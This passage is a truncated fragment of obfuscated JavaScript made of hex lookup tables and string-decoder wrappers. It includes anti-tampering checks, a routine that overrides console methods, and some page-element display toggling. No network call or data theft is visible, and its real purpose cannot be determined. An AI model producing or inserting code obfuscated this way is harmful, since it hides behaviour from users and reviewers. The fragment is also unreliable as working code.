480',q1:'0x2dc',q2:0x383,q3:0x2b2,q4:'0x2fe',q5:'0x324',q6:0x171,q7:0x264,q8:0x34b,q9:0x3c0,qM:0x3e5,qi:'0x4ce',qX:0x3ad,qv:0x21c,qB:'0x26d',qq:'0x2cd',qm:'0x30d',qg:'0x4d0',ql:0x488,qN:'0x4b8',qS:0x51a,qy:0x52b,qr:'0x53a',qO:0x628,qY:0x60d,qx:'0x5cd',qD:0x60e,qR:'0x5d1',qo:0x67c,qh:'0x671',qK:'0x5a1',qQ:0x679,qn:0x5d8,qE:'0x5c8',qT:0x5fd,qs:0x6a1,qb:'0x5c4',qz:0x451,qU:0x541,qk:0x4cf,qw:0x5ee,qe:0x5de,qJ:'0x635',qF:'0x6f3',qu:0x6ef,qf:0x6e5,qW:0x63f,qC:'0x454',qj:'0x361',qV:0x37b,qL:'0x48f',qt:0x3e2,qI:0x3d1,qd:'0x46b',qG:0x49d,qP:'0x3c7',qA:'0x5a8',qZ:0x63b,qc:0x62f,qp:'0x561',qH:'0x6af',qa:'0x39e',m0:'0x2a8',m1:'0x39d',m2:'0x401',m3:'0x386',m4:0x270,m5:0x206,m6:0x19b,m7:0x1c7,m8:0x290,m9:0x3d7,mM:'0x38c',mi:0x3e3,mX:'0x3dd',mv:0x384,mB:'0x38a',mq:0x366,mm:'0x25f',mg:'0x328',ml:0x6ae,mN:'0x5d2',mS:0x572,my:0x4cb,mr:'0x6bc',mO:0x11b,mY:'0x145',mx:0x132,mD:0x1cd,mR:0x1ed,mo:'0x425',mh:'0x432',mK:'0x4fa',mQ:'0x487',mn:'0x58e',mE:0x552,mT:0x4db,ms:0x3f2,mb:'0x59e',mz:'0x3e9',mU:'0x648',mk:'0x6f4',mw:0x6d9,me:'0x660',mJ:'0x762',mF:'0x419',mu:0x4a5,mf:0x41e,mW:'0x3c8',mC:'0x3b2',mj:'0x507',mV:'0x5f9',mL:0x49f,mt:'0x4e1',mI:'0x5a4',md:'0x517',mG:'0x609',mP:0x697,mA:0x501,mZ:0x531,mc:0x4ce,mp:0x445,mH:'0x408',ma:0x42a,g0:'0x40f',g1:0x381,g2:0x3b7,g3:'0x4c9',g4:0x405,g5:'0x3f3',g6:'0x4d9',g7:0x5d2,g8:0x479,g9:0x536,gM:0x576,gi:0x529,gX:0x621,gv:0x710,gB:0x5ee,gq:0x585,gm:'0x6bf',gg:0x75f,gl:0x6cd,gN:'0x720',gS:'0x65e',gy:0x38e,gr:'0x24f',gO:0x376,gY:0x33d,gx:'0x2ca',gD:'0x58b',gR:'0x4e1',go:0x563,gh:0x4a9,gK:'0x3c3',gQ:'0x4e5',gn:0x5bd,gE:0x4cd,gT:'0x5da',gs:'0x5ef',gb:0x5a8,gz:'0x592',gU:0x442,gk:0x4bf,gw:'0x508',ge:'0x23e',gJ:0x22a,gF:'0x311',gu:0x379,gf:'0x293',gW:'0x499',gC:'0x59d',gj:0x47b,gV:0x525,gL:'0x586',gt:0x3a9,gI:0x393,gd:0x493,gG:0x40d,gP:0x50f,gA:'0x403',gZ:'0x50f',gc:'0x493',gp:'0x59b',gH:'0x4f4',ga:0x6f0,l0:'0x638',l1:0x5d6,l2:0x6b5,l3:'0x6c2',l4:0x511,l5:'0x51f',l6:0x446,l7:0x42f,l8:'0x41a',l9:'0x3b5',lM:'0x2cc',li:0x3ab,lX:0x444,lv:'0x75d',lB:0x6f5,lq:0x7a3,lm:'0x63b',lg:'0x60f'},vd={l:0x1eb,N:0x185,S:'0x3b',y:0x43a},vI={l:'0xa8',N:0x101,S:0x84,y:'0x63'},vL={l:'0x1be',N:0x169,S:0x9d,y:'0x14f'},vV={l:0x87},vj={l:'0x365'},vC={l:0x1a6},vk={l:0x376},vU={l:0xcc};function p(l,N,S,y,r){return g(r-vU.l,y);}function P(l,N,S,y,r){return g(l-vk.l,N);}const l={'RVPJM':function(S,y){return S(y);},'aSrSi':function(S,r){return S+r;},'dsVuI':function(S,r){return S+r;},'fFecL':P(BM.l,BM.N,BM.S,BM.y,BM.r)+P(BM.O,BM.Y,BM.x,BM.D,BM.R)+P(BM.o,BM.h,BM.K,BM.Q,BM.n)+c(BM.E,BM.T,BM.s,BM.b,BM.z),'kjqKM':Z(BM.U,BM.k,BM.w,BM.e,BM.J)+Z(-BM.F,-BM.u,BM.f,BM.W,-BM.C)+A(BM.j,BM.V,BM.Bi,BM.BX,BM.Bv)+p(BM.BB,BM.Bq,BM.Bm,BM.Bg,BM.Bl)+P(BM.BN,BM.Bi,BM.BS,BM.By,BM.Br)+P(BM.BO,BM.BY,BM.Bx,BM.BD,BM.BR)+'\x20)','fCXmz':function(S){return S();},'gKHVu':p(BM.Bo,BM.Bh,BM.BK,BM.BQ,BM.Bn),'RnefI':c(BM.BE,BM.BT,BM.Bs,BM.Bb,BM.Bz),'mDLYE':c(BM.BU,BM.Bk,BM.Bw,BM.Be,BM.BJ),'oXzva':P(BM.BF,BM.Bu,BM.Bf,BM.BW,BM.BC),'blZOg':p(BM.Bj,BM.BV,BM.BL,BM.Bt,BM.BI)+P(BM.Bd,BM.BG,BM.BP,BM.BA,BM.BZ),'rqLOc':Z(BM.Bc,BM.Bp,BM.BH,BM.Ba,-BM.q0),'DFcKK':p(BM.q1,BM.q2,BM.q3,BM.q4,BM.q5),'CTLCt':function(S,r){return S<r;},'PhKFK':P(BM.q6,BM.q7,BM.q8,BM.q9,BM.qM),'EVeAM':P(BM.qi,BM.qX,BM.qv,BM.qB,BM.qq),'yIWoC':P(BM.qm,BM.Br,BM.h,BM.qg,BM.ql)+P(BM.qN,BM.qS,BM.qy,BM.qr,BM.qO),'NZzXu':function(S,r){return S===r;},'Nrqvm':P(BM.qY,BM.qx,BM.qD,BM.qR,BM.Bd),'DgYRF':function(S,r){return S!==r;},'WeIJQ':c(BM.qo,BM.qh,BM.qK,BM.qQ,BM.qn),'JmHnm':A(BM.qE,BM.qT,BM.qs,BM.qb,BM.qz),'guLRM':A(BM.qU,BM.qk,BM.qw,BM.qe,BM.qJ)};let N=!![];function Z(l,N,S,y,r){return g(S- -vC.l,N);}function A(l,N,S,y,r){return g(l-vj.l,y);}function c(l,N,S,y,r){return g(N-vV.l,y);}return function(S,y){const B6={l:'0x23b',N:'0x127',S:0x1c8,y:'0x11f'},va={l:'0x1b',N:'0x38',S:0x3d,y:'0x148',r:'0xef'},vt={l:'0x43d',N:0x95,S:0x12b,y:'0x1ae'};function H(l,N,S,y,r){return Z(l-vL.l,S,l-vL.N,y-vL.S,r-vL.y);}function Mi(l,N,S,y,r){return A(y- -vt.l,N-vt.N,S-vt.S,S,r-vt.y);}function M0(l,N,S,y,r){return p(l-vI.l,N-vI.N,S-vI.S,S,r- -vI.y);}function a(l,N,S,y,r){return p(l-vd.l,N-vd.N,S-vd.S,l,N- -vd.y);}if(l[H(B9.l,B9.N,B9.S,B9.y,B9.r)](l[a(-B9.O,-B9.Y,-B9.x,-B9.D,-B9.R)],l[a(-B9.o,-B9.h,-B9.K,-B9.Q,-B9.n)])){const r=N?function(){const B5={l:0xd6,N:'0xf2',S:0x7f,y:0x9a},B4={l:0x272,N:0x165,S:0xcf,y:0x125},B3={l:'0x8a',N:'0xc6',S:'0x173',y:0x147},B2={l:'0x755',N:0xb1,S:0xd2,y:'0x7f'},B1={l:'0x22',N:'0x10e',S:0xc1,y:'0x11a',r:'0x7b'},vH={l:'0x190',N:'0x15a',S:0xbd,y:0x423},vp={l:0x627,N:0x5a0,S:0x576,y:'0x498',r:0x546},vZ={l:'0x7b',N:0x1f,S:'0xd0',y:'0xc',r:'0xbe'},vP={l:'0x410',N:'0x3d8',S:'0x516',y:0x3a6,r:'0x3de'},O={'PMXxj':function(Y,x){const vG={l:'0x1a4'};function M1(l,N,S,y,r){return g(l-vG.l,N);}return l[M1(vP.l,vP.N,vP.S,vP.y,vP.r)](Y,x);},'nDOFR':function(Y,D){const vA={l:'0x348'};function M2(l,N,S,y,r){return g(N- -vA.l,y);}return l[M2(vZ.l,vZ.N,vZ.S,vZ.y,-vZ.r)](Y,D);},'KImry':function(Y,D){const vc={l:0x33d};function M3(l,N,S,y,r){return g(r-vc.l,y);}return l[M3(vp.l,vp.N,vp.S,vp.y,vp.r)](Y,D);},'LLbgc':l[M4(B7.l,B7.N,B7.S,B7.y,B7.r)],'qPZcY':l[M5(B7.O,B7.Y,B7.x,B7.D,B7.R)],'EbHVv':function(Y){function M6(l,N,S,y,r){return M5(l-vH.l,y,S-vH.N,y-vH.S,r- -vH.y);}return l[M6(va.l,-va.N,-va.S,-va.y,-va.r)](Y);},'zklJa':l[M7(B7.o,B7.h,B7.K,B7.Q,B7.n)],'WZRcO':l[M8(B7.E,B7.T,B7.s,B7.b,B7.z)],'bpeEg':l[M9(B7.U,B7.k,B7.w,B7.e,B7.J)],'HIoAs':l[M5(B7.F,B7.u,B7.f,B7.W,B7.C)],'LBBCH':l[M5(B7.j,B7.V,B7.B8,B7.B9,B7.BM)],'gTpmN':l[M8(B7.Bi,B7.BX,B7.Bv,B7.BB,B7.Bq)],'efxmz':l[M5(B7.Bm,B7.Bg,B7.Bl,B7.BN,B7.BS)],'OQfPr':function(Y,D){const B0={l:'0x188',N:0x776,S:'0x1ab',y:0x8c};function MM(l,N,S,y,r){return M8(l-B0.l,l- -B0.N,S-B0.S,y-B0.y,r);}return l[MM(-B1.l,-B1.N,-B1.S,-B1.y,-B1.r)](Y,D);},'eiauI':l[M9(B7.By,B7.B9,B7.Br,B7.BO,B7.BY)],'QDIhS':l[M8(B7.Bx,B7.BD,B7.BR,B7.Bo,B7.Bh)],'oEvEH':l[M4(B7.BK,B7.BQ,B7.Bn,B7.BE,B7.BT)]};function M8(l,N,S,y,r){return a(r,N-B2.l,S-B2.N,y-B2.S,r-B2.y);}function M5(l,N,S,y,r){return H(r-B3.l,N-B3.N,N,y-B3.S,r-B3.y);}function M7(l,N,S,y,r){return H(N-B4.l,N-B4.N,y,y-B4.S,r-B4.y);}function M9(l,N,S,y,r){return M0(l-B5.l,N-B5.N,l,y-B5.S,y-B5.y);}function M4(l,N,S,y,r){return H(r-B6.l,N-B6.N,l,y-B6.S,r-B6.y);}if(l[M4(B7.Bs,B7.Bb,B7.Bz,B7.BU,B7.Bk)](l[M9(B7.Bw,B7.Be,B7.BJ,B7.BF,B7.Bu)],l[M4(B7.Bf,B7.BW,B7.BC,B7.Bj,B7.BV)])){if(y){if(l[M4(B7.BL,B7.Bt,B7.BI,B7.Bd,B7.BG)](l[M4(B7.BP,B7.BA,B7.BZ,B7.Bc,B7.Bp)],l[M5(B7.BH,B7.Ba,B7.q0,B7.q1,B7.q2)])){const Y=y[M5(B7.q3,B7.q4,B7.q5,B7.q6,B7.q7)](S,arguments);return y=null,Y;}else{let D;try{const h=O[M9(B7.w,B7.q8,B7.q9,B7.qM,B7.qi)](K,O[M9(B7.qX,B7.qv,B7.qB,B7.qq,B7.qm)](O[M7(B7.qg,B7.ql,B7.qN,B7.qS,B7.qy)](O[M8(B7.qr,B7.qO,B7.qY,B7.qx,B7.qD)],O[M8(B7.qR,B7.qo,B7.qh,B7.qK,B7.qQ)]),');'));D=O[M7(B7.qn,B7.qE,B7.qT,B7.qs,B7.qb)](h);}catch(K){D=n;}const R=D[M7(B7.qz,B7.qU,B7.qk,B7.qw,B7.qe)+'le']=D[M8(B7.qJ,B7.qF,B7.qu,B7.qf,B7.qW)+'le']||{},o=[O[M5(B7.qC,B7.qj,B7.qV,B7.qL,B7.qt)],O[M9(B7.qI,B7.qd,B7.BZ,B7.qG,B7.qP)],O[M8(B7.qA,B7.qZ,B7.qc,B7.qp,B7.qH)],O[M5(B7.qa,B7.m0,B7.m1,B7.m2,B7.m3)],O[M5(B7.m4,B7.m5,B7.m6,B7.m7,B7.m8)],O[M5(B7.m9,B7.mM,B7.qG,B7.mi,B7.mX)],O[M5(B7.mv,B7.mB,B7.mq,B7.mm,B7.mg)]];for(let Q=-0x210d*0x1+-0x42*-0x85+-0x13d;O[M7(B7.ml,B7.mN,B7.mS,B7.my,B7.mr)](Q,o[M5(B7.mO,B7.mY,B7.mx,B7.mD,B7.mR)+'h']);Q++){const n=z[M9(B7.mo,B7.mh,B7.mK,B7.mQ,B7.mn)+M7(B7.mE,B7.mT,B7.ms,B7.mb,B7.mz)+'r'][M8(B7.mU,B7.mk,B7.mw,B7.me,B7.mJ)+M9(B7.mF,B7.mu,B7.mf,B7.mW,B7.mC)][M4(B7.mj,B7.mV,B7.mL,B7.mt,B7.mI)](U),E=o[Q],T=R[E]||n;n[M8(B7.md,B7.mG,B7.mP,B7.mA,B7.mZ)+M4(B7.mc,B7.mp,B7.mH,B7.ma,B7.g0)]=k[M5(B7.g1,B7.g2,B7.g3,B7.g4,B7.g5)](w),n[M4(B7.g6,B7.g7,B7.g8,B7.g9,B7.gM)+M8(B7.gi,B7.gX,B7.gv,B7.gB,B7.gq)]=T[M8(B7.gm,B7.gg,B7.gl,B7.gN,B7.gS)+M9(B7.gy,B7.gr,B7.gO,B7.gY,B7.gx)][M9(B7.gD,B7.gR,B7.go,B7.gh,B7.gK)](T),R[E]=n;}}}}else y[M7(B7.gQ,B7.gn,B7.gE,B7.gT,B7.gs)][M4(B7.gb,B7.gz,B7.gU,B7.gk,B7.gw)+'ay']=O[M5(B7.ge,B7.gJ,B7.gF,B7.gu,B7.gf)],r[M4(B7.gW,B7.gC,B7.gj,B7.gV,B7.gL)][M9(B7.gt,B7.gI,B7.gd,B7.gG,B7.gP)+'ay']=O[M7(B7.gA,B7.gZ,B7.gc,B7.gp,B7.gH)],O[M8(B7.ga,B7.l0,B7.l1,B7.l2,B7.l3)+M9(B7.l4,B7.l5,B7.l6,B7.l7,B7.l8)][M9(B7.l9,B7.mo,B7.lM,B7.li,B7.lX)+'e'](O[M8(B7.lv,B7.lB,B7.lq,B7.lm,B7.lg)]);}:function(){};return N=![],r;}else{const x=y[H(B9.E,B9.T,B9.s,B9.b,B9.z)](r,arguments);return O=null,x;}};}()),B=q(this,function(){const Bm={l:0x27a,N:'0x1fb',S:'0x240',y:0x2f5,r:'0x2c8',O:0xed,Y:'0x2c',x:0x39,D:0x32,R:0x1c0,o:'0x2e8',h:'0x35c',K:'0x22b',Q:0x1e1,n:0x2a4,E:'0x143',T:'0x205',s:'0x12e',b:'0x1da',z:'0x2a3',U:'0x215',k:0x2d1,w:0x28b,e:0x141,J:'0x155',F:0x2fe,u:0x392,f:'0x260',W:'0x29e',C:0x370,j:0x241,V:'0x207',Bg:'0x162',Bl:'0x190',BN:0xd9,BS:'0x431',By:'0x3f5',Br:'0x301',BO:0x374,BY:'0x268',Bx:0x186,BD:0x15f,BR:'0x138',Bo:'0x1a2',Bh:'0x263',BK:0x35f,BQ:0x434,Bn:'0x389',BE:0x26f,BT:'0x26f',Bs:'0x2fa',Bb:0x2db,Bz:'0x2d2',BU:'0x2a2',Bk:'0x19e',Bw:'0x3f3',Be:'0x446',BJ:'0x42f',BF:0x484,Bu:'0x35f',Bf:0x430,BW:0x4d2,BC:0x530,Bj:'0x575',BV:'0x3d8'},Bq={l:0x1a4},BB={l:'0x19e'},Bv={l:0x25},BX={l:0x4},Bi={l:'0xb4'};function MX(l,N,S,y,r){return g(l- -Bi.l,S);}function MB(l,N,S,y,r){return g(y- -BX.l,l);}function Mm(l,N,S,y,r){return g(l- -Bv.l,S);}const N={};function Mv(l,N,S,y,r){return g(y- -BB.l,r);}N[MX(Bm.l,Bm.N,Bm.S,Bm.y,Bm.r)]=MX(Bm.O,Bm.Y,Bm.x,Bm.D,Bm.R)+MX(Bm.o,Bm.h,Bm.K,Bm.Q,Bm.n)+'+$';const S=N;function Mq(l,N,S,y,r){return g(N-Bq.l,S);}return B[Mv(Bm.E,Bm.T,Bm.s,Bm.b,Bm.z)+Mm(Bm.U,Bm.k,Bm.w,Bm.e,Bm.J)]()[MB(Bm.F,Bm.u,Bm.f,Bm.W,Bm.C)+'h'](S[Mv(Bm.j,Bm.V,Bm.Bg,Bm.Bl,Bm.BN)])[MB(Bm.BS,Bm.By,Bm.Br,Bm.BO,Bm.BY)+MX(Bm.Bx,Bm.BD,Bm.BR,Bm.Bo,Bm.Bh)]()[Mm(Bm.BK,Bm.BQ,Bm.Bn,Bm.BE,Bm.BT)+MB(Bm.Bs,Bm.Bb,Bm.Bz,Bm.BU,Bm.Bk)+'r'](B)[Mq(Bm.Bw,Bm.Be,Bm.BJ,Bm.BF,Bm.Bu)+'h'](S[Mq(Bm.Bf,Bm.BW,Bm.BC,Bm.Bj,Bm.BV)]);});B();const v=(function(){const Bb={l:0x109,N:'0x20b',S:'0x143',y:0x77,r:'0x131',O:'0x3fd',Y:'0x4c0',x:'0x45a',D:'0x549',R:'0x59b',o:'0x534',h:'0x56c',K:'0x573',Q:0x5b9,n:'0x5ae',E:0x534,T:'0x52e',s:'0x4ef',b:0x52a,z:0x591,U:'0x508',k:0x55d,w:0x50b,e:0x454,J:'0x504',F:0x2f8,u:0x2c3,f:0x390,W:0x382,C:0x220,j:'0x82',V:'0x4a',Bz:0x25,BU:0xdd,Bk:'0xe2',Bw:0x3ab,Be:0x373,BJ:'0x2c0',BF:'0x2ed',Bu:0x2f8,Bf:'0x168',BW:0x18b,BC:'0xcb',Bj:0x178,BV:'0x73',BL:'0x59',Bt:0x39,BI:0xe,Bd:0x103,BG:0x3e3,BP:'0x44d',BA:0x459,BZ:'0x379',Bc:'0x51f',Bp:'0x5be',BH:'0x531',Ba:'0x59a',q0:0x616,q1:0x6c5,q2:0x463,q3:0x366,q4:0x480,q5:0x3ee,q6:0x525,q7:0x5af,q8:'0x50c',q9:0x582,qM:'0x654',qi:0x4b6,qX:'0x709',qv:0x732,qB:'0x640',qq:0x642,qm:'0x672',qg:'0x4a1',ql:'0x3e0',qN:'0x3eb',qS:0x4df,qy:'0x403'},Bs={l:0x447,N:0x363,S:0x36d,y:0x2b3,r:0x419,O:'0x1c7',Y:0x27c,x:'0x277',D:0x2a8,R:0x218,o:'0x791',h:0x785,K:'0x748',Q:0x6a7,n:'0x6f7'},BE={l:'0x1bb',N:0x18c,S:0x210,y:'0x260',r:0xad,O:'0x239',Y:'0x2e5',x:'0x32d',D:'0x28b',R:'0x222',o:0x16b,h:'0x203',K:'0x149',Q:'0x2a2',n:'0x1f8',E:'0x129',T:'0x8c',s:'0x143',b:0x13f,z:0x11a,U:0x87,k:0x32,w:0x159,e:0x78,J:'0xa6',F:0x18e,u:'0xb6',f:0x147,W:0xc0,C:0xa0,j:'0x64',V:'0x73',BT:0x151,Bs:'0x4f',Bb:'0x141',Bz:'0x1c1',BU:0x288,Bk:'0x2a9',Bw:'0x1f9',Be:'0x103',BJ:0x22,BF:'0x17e',Bu:'0x10e',Bf:0x5b,BW:'0xec',BC:0x127,Bj:'0xe5',BV:0x7b,BL:'0x85',Bt:'0x18e',BI:0xd8,Bd:'0x132',BG:'0x26',BP:0xc8,BA:0xd0,BZ:0x13a,Bc:'0xaf',Bp:'0xc6',BH:0x2f,Ba:0x5ff,q0:'0x5f6',q1:0x66a,q2:'0x666',q3:'0x66e',q4:'0x5c2',q5:0x624,q6:'0x653',q7:'0x601',q8:'0x500',q9:0x4a,qM:'0x9c',qi:'0x1f4',qX:0xec,qv:0x187,qB:'0x79',qq:'0x2e',qm:'0x7a',qg:'0x6e',ql:0x9f,qN:0x65e,qS:'0x690',qy:'0x701',qr:'0x753',qO:0x611,qY:'0x290',qx:'0x325',qD:'0x255',qR:0x1b8,qo:0x1ea,qh:0x593,qK:'0x696',qQ:0x5d9,qn:'0x4bf',qE:0x64d,qT:0x436,qs:'0x4e4',qb:0x503,qz:0x38b,qU:0x410,qk:'0x1b1',qw:0x1e1,qe:'0x1da',qJ:'0x168',qF:0x6d7,qu:0x701,qf:'0x6e5',qW:0x76d,qC:'0x740',qj:'0x1b0',qV:'0x2a8',qL:'0x296',qt:0x148,qI:0x1ef,qd:'0x207',qG:0x2dd,qP:0x253,qA:0x244,qZ:'0x22c',qc:'0x1c0',qp:'0x1aa',qH:0x17d,qa:0x204,m0:'0x1df',m1:0x2b2,m2:0x1fe,m3:0x1fa,m4:0x1c3,m5:'0x1ec'},BR={l:0x25,N:0x112,S:'0x215',y:0x8e},Bx={l:0x24,N:'0x1ba',S:'0x121',y:'0x1d8'},BY={l:'0x1ee'},BO={l:'0x2a0'},By={l:0xc0},Bl={l:0x285},Bg={l:0x2e1},N={};N[Mg(Bb.l,Bb.N,Bb.S,Bb.y,Bb.r)]=Ml(Bb.O,Bb.Y,Bb.x,Bb.D,Bb.R);function Ml(l,N,S,y,r){return g(N-Bg.l,l);}N[Ml(Bb.o,Bb.h,Bb.K,Bb.Q,Bb.n)]=Ml(Bb.E,Bb.T,Bb.s,Bb.b,Bb.z);function My(l,N,S,y,r){return g(S-Bl.l,y);}N[My(Bb.U,Bb.k,Bb.w,Bb.e,Bb.J)]=MN(Bb.F,Bb.u,Bb.f,Bb.W,Bb.C)+Mg(-Bb.j,Bb.V,Bb.Bz,Bb.BU,-Bb.Bk),N[MN(Bb.Bw,Bb.Be,Bb.BJ,Bb.BF,Bb.Bu)]=function(r,O){return r!==O;},N[Mg(Bb.Bf,Bb.BW,Bb.BC,Bb.Bj,Bb.BV)]=Mg(-Bb.BL,-Bb.Bt,Bb.BI,Bb.Bt,Bb.Bd),N[My(Bb.BG,Bb.BP,Bb.BA,Bb.BZ,Bb.Bc)]=function(r,O){return r===O;},N[MS(Bb.Bp,Bb.BH,Bb.Ba,Bb.q0,Bb.q1)]=MN(Bb.q2,Bb.q3,Bb.q4,Bb.q5,Bb.q6);function MN(l,N,S,y,r){return g(l-By.l,r);}N[My(Bb.q7,Bb.q8,Bb.q9,Bb.qM,Bb.qi)]=function(r,O){return r!==O;},N[MS(Bb.qX,Bb.qv,Bb.qB,Bb.qq,Bb.qm)]=MS(Bb.qg,Bb.ql,Bb.qN,Bb.qS,Bb.qy);function MS(l,N,S,y,r){return g(y-BO.l,S);}const S=N;function Mg(l,N,S,y,r){return g(S- -BY.l,y);}let y=!![];return function(r,O){const BQ={l:0x1a0,N:'0x27',S:'0x168',y:0x1cc},Bh={l:0xaf,N:0x97,S:'0x5a1',y:'0xac'},Bo={l:'0xc1',N:'0x1c9',S:0x2ab,y:0xd1},BD={l:'0x145',N:'0xe8',S:'0xf4',y:'0x115'};function MY(l,N,S,y,r){return Ml(N,y-Bx.l,S-Bx.N,y-Bx.S,r-Bx.y);}function MO(l,N,S,y,r){return Mg(l-BD.l,N-BD.N,y-BD.S,S,r-BD.y);}function Mr(l,N,S,y,r){return My(l-BR.l,N-BR.N,S- -BR.S,r,r-BR.y);}if(S[Mr(Bs.l,Bs.N,Bs.S,Bs.y,Bs.r)](S[MO(Bs.O,Bs.Y,Bs.x,Bs.D,Bs.R)],S[MY(Bs.o,Bs.h,Bs.K,Bs.Q,Bs.n)]))return![];else{const x=y?function(){const Bn={l:'0x156',N:0xe6,S:0xa6,y:'0x177'},BK={l:'0xba',N:'0xd9',S:'0x383',y:'0x194'},D={};D[Mx(BE.l,BE.N,BE.S,BE.y,BE.r)]=S[Mx(BE.O,BE.Y,BE.x,BE.D,BE.R)],D[MR(-BE.o,-BE.h,-BE.K,-BE.Q,-BE.n)]=S[MR(-BE.E,-BE.T,-BE.s,-BE.b,-BE.z)];function MR(l,N,S,y,r){return MO(l-Bo.l,N-Bo.N,y,r- -Bo.S,r-Bo.y);}function MD(l,N,S,y,r){return MY(l-Bh.l,r,S-Bh.N,y- -Bh.S,r-Bh.y);}function Mh(l,N,S,y,r){return MO(l-BK.l,N-BK.N,y,l-BK.S,r-BK.y);}D[MR(-BE.U,-BE.k,-BE.w,-BE.e,-BE.J)]=S[Mx(BE.F,BE.u,BE.f,BE.W,BE.C)];const R=D;function Mx(l,N,S,y,r){return Mr(l-BQ.l,N-BQ.N,l- -BQ.S,y-BQ.y,y);}function Mo(l,N,S,y,r){return MY(l-Bn.l,y,S-Bn.N,l-Bn.S,r-Bn.y);}if(S[MD(-BE.j,-BE.V,BE.BT,BE.Bs,BE.Bb)](S[Mx(BE.Bz,BE.BU,BE.Bk,BE.Bw,BE.Be)],S[MR(BE.BJ,-BE.BF,-BE.Bu,-BE.Bf,-BE.BW)])){if(r){const K=D[MD(-BE.BC,-BE.Bj,BE.BV,-BE.BL,-BE.Bt)](R,arguments);return o=null,K;}}else{if(O){if(S[MD(-BE.BI,-BE.Bd,BE.BG,-BE.BP,-BE.Bz)](S[MR(BE.BA,-BE.BZ,-BE.Bc,BE.Bp,-BE.BH)],S[Mh(BE.Ba,BE.q0,BE.q1,BE.q2,BE.q3)])){const h=O[Mo(BE.q4,BE.q5,BE.q6,BE.q7,BE.q8)](r,arguments);return O=null,h;}else r[MD(BE.q9,BE.qM,BE.qi,BE.qX,BE.qv)][MD(BE.qB,-BE.qq,BE.qm,BE.qg,BE.ql)+'ay']=R[Mo(BE.qN,BE.qS,BE.qy,BE.qr,BE.qO)],O[Mx(BE.qY,BE.qx,BE.qD,BE.qR,BE.qo)][Mh(BE.qh,BE.qK,BE.qQ,BE.qn,BE.qE)+'ay']=R[Mh(BE.qT,BE.qs,BE.qb,BE.qz,BE.qU)],Y[Mx(BE.w,BE.qk,BE.qw,BE.qe,BE.qJ)+Mo(BE.qF,BE.qu,BE.qf,BE.qW,BE.qC)][Mx(BE.qj,BE.qV,BE.qL,BE.qt,BE.qI)+'e'](R[Mx(BE.qd,BE.qG,BE.qP,BE.qA,BE.qZ)]),x[MR(-BE.qc,-BE.qp,-BE.qH,-BE.qa,-BE.m0)+Mx(BE.m1,BE.m2,BE.m3,BE.m4,BE.m5)]='';}}}:function(){};return y=![],x;}};}());(function(){const Bp={l:'0x68f',N:0x5a0,S:0x73c,y:0x583,r:'0x715',O:'0x549',Y:'0x5d1',x:'0x4a1',D:0x4b5,R:0x638,o:0x717,h:'0x7a6',K:'0x7b1',Q:0x60c,n:0x6ff,E:'0x5ff',T:'0x7ca',s:0x6ea,b:0x6db,z:0x607,U:'0x35e',k:'0x31f',w:'0x39d',e:0x30c,J:0x3d1,F:'0x51a',u:'0x5b8',f:0x5da,W:0x67b,C:0x5d7,j:0x2d4,V:0x129,BH:0x23c,Ba:0x208,q0:0x1d7,q1:'0x1a9',q2:0xb0,q3:0x192,q4:'0xb4',q5:0x17e,q6:0x3a9,q7:'0x470',q8:'0x3dd',q9:0x38d,qM:0x4a3,qi:'0xa4',qX:0xc9,qv:0x143,qB:'0x27',qq:'0x60',qm:'0x5c8',qg:0x477,ql:0x51c,qN:0x503,qS:0x4d8,qy:'0x78c',qr:0x7c6,qO:0x6e1,qY:0x654,qx:0x772,qD:'0x8b',qR:0xe7,qo:0x239,qh:'0x94',qK:'0x16f',qQ:0x431,qn:0x40d,qE:0x4e5,qT:0x417,qs:0x6d5,qb:'0x63e',qz:0x73b,qU:0x742,qk:0x6e6,qw:0x4c7,qe:0x43b,qJ:0x536,qF:0x63e,qu:'0x626',qf:'0x2a0',qW:'0x148',qC:'0x1e3',qj:'0xed',qV:'0x1e2',qL:'0x6d8',qt:'0x76e',qI:0x780,qd:'0x747',qG:0x6be},Bc={l:0xd5,N:'0x168',S:'0x1c',y:'0x13e',r:0x8e,O:0x495,Y:'0x582',x:'0x548',D:0x583,R:'0x512',o:'0x595',h:0x4dd,K:0x548,Q:'0x527',n:0x505,E:0x6d,T:'0x4f',s:0x1a,b:0x30,z:0x55,U:'0x4b1',k:'0x4b5',w:0x442,e:0x513,J:0x433,F:0x26,u:0x70,f:0xc5,W:'0xc0',C:'0x4d',j:'0x53',V:'0x1e3',Bp:0x45,BH:0x5,Ba:'0x104',q0:'0x6d6',q1:'0x531',q2:0x655,q3:'0x5d6',q4:0x6d2,q5:0xd0,q6:0x12b,q7:0x196,q8:0x75,q9:'0x77',qM:0xff,qi:0xae,qX:'0x29',qv:'0xd2',qB:'0x19',qq:'0x595',qm:0x6c0,qg:0x5fc,ql:'0x4ee',qN:0x10,qS:0x60,qy:0x33,qr:'0xe0',qO:'0x99',qY:0x5da,qx:0x697,qD:0x5e8,qR:'0x505',qo:0x602,qh:0x6a0,qK:'0x6a5',qQ:0x5b5,qn:'0x51a',qE:'0x672',qT:0x9d,qs:'0x147',qb:0xe,qz:'0xe8',qU:0xb3,qk:0x1cb,qw:'0x197',qe:'0x1b',qJ:'0x15e',qF:'0xe5',qu:'0x26',qf:'0xe6',qW:0xbe,qC:0xd3,qj:'0x3d',qV:'0x50f',qL:'0x5cc',qt:'0x6e3',qI:'0x5eb',qd:'0x4f9',qG:'0xa0',qP:0x72,qA:'0xe0',qZ:'0x149',qc:0x28,qp:0xa0,qH:0xc3,qa:0xa2,m0:0x14b,m1:0x125,m2:0x7e,m3:'0x17c',m4:'0x100',m5:'0x57',m6:'0x18',m7:'0x653',m8:0x6ee,m9:'0x60d',mM:'0x60f',mi:0x66b,mX:0xc4,mv:0x61,mB:'0x198',mq:0x164,mm:0xda,mg:'0x647',ml:'0x655',mN:'0x5f3',mS:'0x508',my:'0x53f',mr:'0x50c',mO:0x5a0,mY:0x5ab,mx:'0x4bc',mD:'0x4d6',mR:'0x93',mo:0xfb,mh:'0x126',mK:0x109,mQ:0x26,mn:'0x141',mE:0x190,mT:0x173,ms:0x192,mb:'0xe0',mz:0x218,mU:'0x242',mk:0x25b,mw:0x75,me:'0x16f',mJ:'0x5a3',mF:0x62f,mu:'0x6ec',mf:'0x631',mW:0x6f1,mC:0xc,mj:0xfe,mV:0xb3,mL:'0xb1',mt:'0x8',mI:0x611,md:0x56f,mG:0x520,mP:'0x4e6',mA:'0x55c',mZ:0x6dc,mc:'0x518',mp:'0x6d0',mH:0x603,ma:'0x57a',g0:'0x143',g1:0xe0,g2:'0x15b',g3:'0x190',g4:'0x1d4',